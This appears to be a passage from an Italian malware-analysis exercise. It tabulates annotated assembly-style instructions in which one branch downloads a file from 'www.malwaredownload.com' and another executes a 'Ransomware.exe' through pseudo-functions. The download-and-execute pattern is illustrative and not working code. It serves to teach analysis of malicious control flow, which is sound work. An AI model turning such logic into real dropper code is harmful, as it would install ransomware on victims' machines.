 salti non effettuati.
Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0 ; tabella 3
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione